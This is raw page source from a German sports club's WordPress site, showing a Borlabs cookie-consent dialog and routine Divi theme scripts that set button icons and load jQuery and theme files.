                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://hsc-holzwickede.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://hsc-holzwickede.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://hsc-holzwickede.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://hsc-holzwickede.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all-->            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0800"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url0", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_fb2-300x300.png");
                        db014_update_icon("\u0800", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_fb2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0801"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url1", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_gs2-300x300.png");
                        db014_update_icon("\u0801", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_gs2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0802"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url2", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hsc2-300x300.png");
                        db014_update_icon("\u0802", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hsc2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0803"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url3", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_rs2-300x300.png");
                        db014_update_icon("\u0803", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_rs2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
            <script data-name="dbdb-update-custom-icons">
                jQuery(function($) {

                                            setTimeout(
                            function() {
                                update_all_icons();
                            }, 100
                        );
                                        $(document).on('db_vb_custom_icons_updated', function() {
                        update_all_icons();
                    });

                    // Handle hover over modules with hover state
                    $(document).on('mouseenter mouseleave', '.et_multi_view__hover_selector', function() {
                        update_all_icons();
                    });

                    // Handle hover module redraw when leaving main area
                    $(document).on('mouseleave', '#et-main-area', function() {
                        setTimeout(
                            function() {
                                update_all_icons();
                            }, 0
                        );
                    });


                    function update_all_icons() {

                        // Add Extended Icon class to buttons with custom icons
                        $('.et_pb_button[data-icon="\u0804"]').addClass('db-custom-extended-icon');

                        $('.dbdb-icon-on-left.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'left', false);
                        });
                        $('.dbdb-icon-on-left.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'left', true);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover-off .db-custom-extended-icon').each(function() {
                            add_padding_to_icon(this, 'right', false);
                        });
                        $('.dbdb-icon-on-right.dbdb-icon-on-hover .db-custom-extended-icon:hover').each(function() {
                            add_padding_to_icon(this, 'right', true);
                        });

                        db014_update_icon("wtfdivi014-url4", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hl2-300x300.png");
                        db014_update_icon("\u0804", "https:\/\/hsc-holzwickede.de\/wp-content\/uploads\/icon_hl2-300x300.png");
                    }

                    function add_padding_to_icon(button, side = 'left', hoverOnly = false) {
                        var $button = $(button);
                        var icon = window.getComputedStyle($button[0], (side === 'left') ? '::before' : '::after');
                        if (typeof window.Image === 'function') {
                            var img = new Image();
                            img.src = icon.getPropertyValue('background-image').replace(/^url\(['"]?/, '').replace(/['"]?\)$/, '');;
                            img.onload = function() {
                                var $button = $(button);
                                set_padding_css($button, icon_padding(this), side);
                                if (hoverOnly) {
                                    $button.hover(
                                        function() {
                                            set_padding_css($button, icon_padding(this), side);
                                        },
                                        function() {
                                            setTimeout(function() {
                                                set_padding_css($button, '1em', side);
                                            }, 100);
                                        }
                                    );
                                }
                            }
                        }
                    }

                    function icon_padding(icon) {
                        var icon_standard_padding_in_em = 1.3;
                        var icon_rendered_height_in_em = 1;
                        return icon_standard_padding_in_em + (icon.width / icon.height) * icon_rendered_height_in_em + 'em';
                    }

                    function set_padding_css($button, padding, side = 'left') {
                        $button.css('padding-' + side, padding);
                    }
                });
            </script>
    <style>
        .et-fb-no-vb-support-warning {
            display: none !important;
        }
    </style>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15" id="js-gsap-0-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15" id="js-gsap-1-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://hsc-holzwickede.de/wp-admin/admin-ajax.php","images_uri":"https://hsc-holzwickede.de/wp-content/themes/Divi/images","builder_images_uri":"https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"bc6f16b321","subscription_failed":"Bitte \u00fcberpr\u00fcfen Sie die Felder unten aus, um sicherzustellen, dass Sie die richtigen Informationen eingegeben.","et_ab_log_nonce":"a05964e46f","fill_message":"Bitte f\u00fcllen Sie die folgenden Felder aus:","contact_error_message":"Bitte folgende Fehler beheben:","invalid":"Ung\u00fcltige E-Mail","captcha":"Captcha","prev":"Vorherige","previous":"Vorherige","next":"Weiter","wrong_captcha":"Sie haben die falsche Zahl im Captcha eingegeben.","wrong_checkbox":"Kontrollk\u00e4stchen","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"6377","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://hsc-holzwickede.de/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#0d4ba0","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1706884949" id="divi-area-js"></script>
<script type="text/javascript" src="https://hsc-holzwickede.de/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1706884949" id="divi-area1-js"></script>
